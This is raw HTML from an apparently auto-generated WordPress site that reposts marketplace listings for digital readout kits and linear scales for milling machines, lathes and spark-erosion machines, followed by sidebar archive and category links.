			<div class="post-thumb">
			<img width="100" height="56" src="https://axisdigitalreadout.com/wp-content/pics/Panasonic_Lumix_Gh6_Vs_Gh5_Review_A_Videographer_S_Dream_5_7k_Apple_Prores_01_qpk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Panasonic_Lumix_Gh6_Vs_Gh5_Review_A_Videographer_S_Dream_5_7k_Apple_Prores_01_qpk" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/28/panasonic-lumix-gh6-vs-gh5-review-a-videographer-s-dream-5-7k-apple-prores/" rel="bookmark">Panasonic Lumix Gh6 Vs Gh5 Review A Videographer S Dream 5 7k Apple Prores</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/28/panasonic-lumix-gh6-vs-gh5-review-a-videographer-s-dream-5-7k-apple-prores/" rel="bookmark"><time class="entry-date published" datetime="2022-06-28T18:44:09+00:00">June 28, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/sLyWubG8dxE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2804" class="post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-axis tag-axis tag-digital tag-lathe tag-linear tag-machin tag-milling tag-readout tag-scales clearfix">
			<div class="post-thumb">
			<img width="80" height="50" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machin_E_With_2_Linear_Scales_ro_01_mfgu.jpg" class="attachment-post-thumbnail wp-post-image" alt="2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machin_E_With_2_Linear_Scales_ro_01_mfgu" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/28/2-axis-dro-digital-readout-for-milling-lathe-machin-e-with-2-linear-scales-ro/" rel="bookmark">2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/28/2-axis-dro-digital-readout-for-milling-lathe-machin-e-with-2-linear-scales-ro/" rel="bookmark"><time class="entry-date published" datetime="2022-06-28T10:41:15+00:00">June 28, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machin_E_With_2_Linear_Scales_ro_01_xm.jpg" title="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro" alt="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro"/> 

 <br/> 	  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Dro_Digital_Readout_For_Milling_Lathe_Machin_E_With_2_Linear_Scales_ro_02_hzxt.jpg" title="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro" alt="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro"/>  
<br/>

 
<br/> 
  
 	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro" alt="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro"/><br/>
For Milling Lathe Machin Digital Readout E With 2 Linear Scales 2 Axis Dro. 5 micron linear scale and. It is compete dro kits with parts to fit mounting. The linear scale has to be chosen from. Physical length is differnt from the travel length. 50,100,150,200,250,300,350,400,450,500,550. 600,650,700,750,800,850,900,950,1000mm 5um. Physical length = 140mm + travel length. The digital readout(DRO) in GCS series which producted by our company is a high precise instrument which can be used on lathe, grinding machine, milling machine, boring machine and EMD TOmake the position detection. 4:ABS/INC coordinate conversion. 5: 200sets sub datum. 6:power off Memory. 8:liner error compensation. 10:Clear 200 sets Sdm datum. 13:drilling of circumference. 14:drilling of oblique line. 15:machining of inclined plane. 16:machining of circular arc. 17:lathe function(match). 18:Rectangular lumen gradual processing. 21:Radius/Diameter function (lathe machine). 22:Z+Y sum (lathe machine). Voltage Range: AC 85V260V/50HZ60HZ. Display: 8 digits display. Input Signal: TTL square wave EIA-442. Input Signal frequency: 100KHZ. Operation Keyboard: pressure sensitive key pad. High Precision linear scale. BResolution : 5um (0.005mm) 0.0002. CSignal : TTL square /wave EIA-442. Grating pitch: 0.02mm (50LP/min). Accuracy: ±0.005 mm or 0.0002 (at 20 deg C). Reference marks at interval of 50mm. Response Speed: 60m/min or 40ins/sec. HCable length: 2.5 Meter. Sun, 19 Jun 2022 02:42:20 GMT 637912321403024244 0700738A5C161B1B. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Industrial Automation &#038; Motion Controls\Other Automation Equipment&#8221;. The seller is &#8220;wwoodoo&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.

 
 
<ul>

<li>Brand: Unbranded</li>
</ul>

		
<br/> 
 	<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro" alt="2 Axis Dro Digital Readout For Milling Lathe Machin E With 2 Linear Scales ro"/>   <br/>

 
			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2802" class="post-2802 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-axis tag-brand tag-cost tag-digital tag-high tag-machine tag-performa tag-readout tag-spark clearfix">
			<div class="post-thumb">
			<img width="80" height="61" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_01_esya.jpg" class="attachment-post-thumbnail wp-post-image" alt="Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_01_esya" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/28/brand-new-spark-machine-3-axis-digital-readout-dro-for-edm-high-cost-performa-km/" rel="bookmark">Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/28/brand-new-spark-machine-3-axis-digital-readout-dro-for-edm-high-cost-performa-km/" rel="bookmark"><time class="entry-date published" datetime="2022-06-28T02:34:01+00:00">June 28, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_01_xo.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/>   		
<br/>
  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_02_ak.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/>

<br/>  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_03_etw.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/><br/><img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_04_nll.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/> <br/> 	 <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_05_uv.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/> 	

	 <br/>

 
<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/Brand_New_Spark_Machine_3_Axis_Digital_Readout_DRO_For_EDM_High_Cost_Performa_km_06_qmj.jpg" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/>
 			  
<br/>  
<br/> 

  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/><br/> Brand New Spark Machine 3 Axis Digital Readout Dro For Edm High Cost Performance. This type of digital readout is special for spark machine. Chinese or English LCD display with the function of automatically midsplit. The function of switching from metric system to British system. The function of switching from absolute counting to relative counting. 4.1000 group of zero memory function. Function calculator computation function. Arc surface processing function. Error compensation of machine tool function. Number of axies:1 axis, 2 axis, 3 axis. Resolution: 1µm/0.5µ/5µm/0.1µm. Display: 8 LED digital tube display, high-grade LCD. Speed: >100 meters per minute. Temperature Range: -2040 degrees. Chinese or English display to cater to different customers. E2PROM power off memory, avoid battery changes and maintenance, 10 years memory. Able to use 1million times, best guarantee, ultra-thin, anti-interference, high speed and vibration resistance. 1u reading head(big). 5u reading head(big). Magnetic grating(include aluminium rod). Sun, 19 Jun 2022 01:37:25 GMT 637912282458336850 0700738A5C161B1B. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Test, Measurement &#038; Inspection\Test Meters &#038; Detectors\Other Test Meters &#038; Detectors&#8221;. The seller is &#8220;wwoodoo&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.

<ul> 
<li>Brand: Unbranded</li>

 </ul>  

 

	<br/>  <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km" alt="Brand New Spark Machine 3 Axis Digital Readout DRO For EDM High Cost Performa km"/>	<br/> 

 			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				
<article id="post-2800" class="post-2800 post type-post status-publish format-standard has-post-thumbnail hentry category-axis tag-axis tag-digital tag-lathe tag-machine tag-milling tag-readout tag-sds2ms clearfix">
			<div class="post-thumb">
			<img width="80" height="51" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_Dro_SDS2MS_For_Milling_Machine_Lathe_Machine_uk_01_ygmg.jpg" class="attachment-post-thumbnail wp-post-image" alt="2_Axis_Digital_Readout_Dro_SDS2MS_For_Milling_Machine_Lathe_Machine_uk_01_ygmg" />		</div>
		<div class="post-container">
			<header class="entry-header">
			<h1 class="entry-title"><a href="https://axisdigitalreadout.com/2022/06/27/2-axis-digital-readout-dro-sds2ms-for-milling-machine-lathe-machine-uk/" rel="bookmark">2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk</a></h1>

						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://axisdigitalreadout.com/2022/06/27/2-axis-digital-readout-dro-sds2ms-for-milling-machine-lathe-machine-uk/" rel="bookmark"><time class="entry-date published" datetime="2022-06-27T18:31:06+00:00">June 27, 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://axisdigitalreadout.com/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

			<div class="entry-content">
		<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_Dro_SDS2MS_For_Milling_Machine_Lathe_Machine_uk_01_le.jpg" title="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk" alt="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk"/> 	 <br/>
<img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/2_Axis_Digital_Readout_Dro_SDS2MS_For_Milling_Machine_Lathe_Machine_uk_02_pd.jpg" title="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk" alt="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk"/>			<br/>  	 	<br/> <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk" alt="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk"/><br/>
2 Axis SDS2MS Lathe Machine Digital Readout Dro For Milling Machine. DRO SDS2MS is multifunctional 2-coordinate numerical display gauge. By different machine tool, this gauge can switch to corresponding function just by changing the parameters. It is provided with many graphic machining functions, including: R-arc function, equal-division function, bevel machining function and diagonal boring function for milling machine; EDM function for spark tester; tool library and taper measuring function for lathe. With these functions, it can largely reduce the difficulty up graphic machining. PCD hole positioning on circumference. 200 groups zero position memory. Progressive processing and calculation of internal cavity of rectangle. To reach objective value stop. Zero position automatic digital follow-up. Sun, 19 Jun 2022 03:49:57 GMT 637912361970680482 0700738A5C161B1B. We stand behind every product we sell. However, we will try our best to minimize it. Wir sind NICHT für irgendeine Zollgebühr oder Importabgabe verantwortlich. You can enjoy top-quality product and high-quality services from us. Easy &#038; Secure Payments. This item is in the category &#8220;Business, Office &#038; Industrial\Material Handling\Other Material Handling&#8221;. The seller is &#8220;wwoodoo&#8221; and is located in this country: CN. This item can be shipped to all countries in Europe, all countries in continental Asia.
 
	<ul>
 
<li>Brand: Unbranded</li>
 
</ul>  
 
<br/> <img class="[base64]" src="https://axisdigitalreadout.com/wp-content/pics/hogav.gif" title="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk" alt="2 Axis Digital Readout Dro SDS2MS For Milling Machine Lathe Machine uk"/>
<br/>			</div>
	
		<footer class="entry-meta">
		</footer><!-- .entry-meta -->
			</div>
	</article><!-- #post-## -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://axisdigitalreadout.com/2022/06/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://axisdigitalreadout.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://axisdigitalreadout.com/2026/01/05/numerex-dro-2-axis-micron-x-two-axis-digital-readout-110-120vac-1ph-3/">Numerex DRO 2 Axis Micron-X Two Axis Digital Readout 110-120VAC 1PH</a>
						</li>
					<li>
				<a href="https://axisdigitalreadout.com/2026/01/03/installing-a-newall-nms800-dro-on-my-bridgeport-mill/">Installing A Newall Nms800 Dro On My Bridgeport MILL</a>
						</li>
					<li>
				<a href="https://axisdigitalreadout.com/2026/01/01/dro-vm800-3/">Dro Vm800 3</a>
						</li>
					<li>
				<a href="https://axisdigitalreadout.com/2026/01/01/cnc-milling-boardgame-part-1-on-sorotec-compact-line-0405-atc-41-teknomotor/">Cnc Milling Boardgame Part 1 On Sorotec Compact Line 0405 Atc 41 Teknomotor</a>
						</li>
					<li>
				<a href="https://axisdigitalreadout.com/2025/12/31/x2-mini-mill-cx605-cheap-digital-readout-igaging-dro-mounting/">X2 Mini MILL Cx605 Cheap Digital Readout Igaging Dro Mounting</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://axisdigitalreadout.com/2026/01/'>January 2026</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/12/'>December 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/11/'>November 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/10/'>October 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/09/'>September 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/08/'>August 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/07/'>July 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/06/'>June 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/05/'>May 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/04/'>April 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/03/'>March 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/02/'>February 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2025/01/'>January 2025</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/12/'>December 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/11/'>November 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/10/'>October 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/09/'>September 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/08/'>August 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/07/'>July 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/06/'>June 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/05/'>May 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/04/'>April 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/03/'>March 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/02/'>February 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2024/01/'>January 2024</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/12/'>December 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/11/'>November 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/10/'>October 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/09/'>September 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/08/'>August 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/07/'>July 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/06/'>June 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/05/'>May 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/04/'>April 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/03/'>March 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/02/'>February 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2023/01/'>January 2023</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/12/'>December 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/11/'>November 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/10/'>October 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/09/'>September 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/08/'>August 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/07/'>July 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/06/'>June 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/05/'>May 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/04/'>April 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/03/'>March 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/02/'>February 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2022/01/'>January 2022</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/12/'>December 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/11/'>November 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/10/'>October 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/09/'>September 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/08/'>August 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/07/'>July 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/06/'>June 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/05/'>May 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/04/'>April 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/03/'>March 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/02/'>February 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2021/01/'>January 2021</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/12/'>December 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/11/'>November 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/10/'>October 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/09/'>September 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/08/'>August 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/07/'>July 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/06/'>June 2020</a></li>
	<li><a href='https://axisdigitalreadout.com/2020/05/'>May 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-1748"><a href="https://axisdigitalreadout.com/category/0-150mmreadout/" >0-150mmreadout</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://axisdigitalreadout.com/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://axisdigitalreadout.com/category/1002000mm/" >1002000mm</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://axisdigitalreadout.com/category/10x402axis/" >10x402axis</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://axisdigitalreadout.com/category/150250mm/" >150250mm</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://axisdigitalreadout.com/category/150300600mm/" >150300600mm</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://axisdigitalreadout.com/category/15um/" >15um</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://axisdigitalreadout.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://axisdigitalreadout.com/category/2-axis/" >2-axis</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://axisdigitalreadout.com/category/2001000mm/" >2001000mm</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://axisdigitalreadout.com/category/200300mm/" >200300mm</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://axisdigitalreadout.com/category/200400500mm/" >200400500mm</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://axisdigitalreadout.com/category/200400mmdigital/" >200400mmdigital</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://axisdigitalreadout.com/category/200600mm/" >200600mm</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://axisdigitalreadout.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://axisdigitalreadout.com/category/20i-m/" >20i-m</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://axisdigitalreadout.com/category/23-achsen/" >23-achsen</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://axisdigitalreadout.com/category/23-achsen-digitalanzeige-dro/" >23-achsen-digitalanzeige-dro</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://axisdigitalreadout.com/category/2345axis/" >2345axis</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://axisdigitalreadout.com/category/23axis/" >23axis</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://axisdigitalreadout.com/category/24-3axis/" >24-3axis</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://axisdigitalreadout.com/category/250mm1000mm/" >250mm1000mm</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://axisdigitalreadout.com/category/2axis/" >2axis</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://axisdigitalreadout.com/category/2axis3axis/" >2axis3axis</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://axisdigitalreadout.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://axisdigitalreadout.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://axisdigitalreadout.com/category/3001000mm/" >3001000mm</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://axisdigitalreadout.com/category/300650800mm/" >300650800mm</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://axisdigitalreadout.com/category/300mm900mm/" >300mm900mm</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://axisdigitalreadout.com/category/32axis/" >32axis</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://axisdigitalreadout.com/category/3501500mm/" >3501500mm</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://axisdigitalreadout.com/category/350550mm/" >350550mm</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://axisdigitalreadout.com/category/350800mm/" >350800mm</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://axisdigitalreadout.com/category/370mm/" >370mm</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://axisdigitalreadout.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://axisdigitalreadout.com/category/3axis2axis/" >3axis2axis</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://axisdigitalreadout.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://axisdigitalreadout.com/category/400500mm/" >400500mm</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://axisdigitalreadout.com/category/400mmdigital/" >400mmdigital</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://axisdigitalreadout.com/category/450550mm/" >450550mm</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://axisdigitalreadout.com/category/4axis/" >4axis</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://axisdigitalreadout.com/category/501000mm/" >501000mm</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://axisdigitalreadout.com/category/840/" >8&#039;&#039;40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://axisdigitalreadout.com/category/9craft/" >9craft</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://axisdigitalreadout.com/category/accuracy/" >accuracy</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://axisdigitalreadout.com/category/accurately/" >accurately</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://axisdigitalreadout.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://axisdigitalreadout.com/category/achsen/" >achsen</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://axisdigitalreadout.com/category/acu-rite/" >acu-rite</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://axisdigitalreadout.com/category/acurite/" >acurite</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://axisdigitalreadout.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://axisdigitalreadout.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://axisdigitalreadout.com/category/affortabaale/" >affortabaale</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://axisdigitalreadout.com/category/aikron/" >aikron</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://axisdigitalreadout.com/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://axisdigitalreadout.com/category/anilam/" >anilam</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://axisdigitalreadout.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://axisdigitalreadout.com/category/approaching/" >approaching</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://axisdigitalreadout.com/category/arbah-m/" >arbah-m</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://axisdigitalreadout.com/category/autocomp/" >autocomp</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://axisdigitalreadout.com/category/axbb/" >axbb</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://axisdigitalreadout.com/category/axis/" >axis</a>
</li>
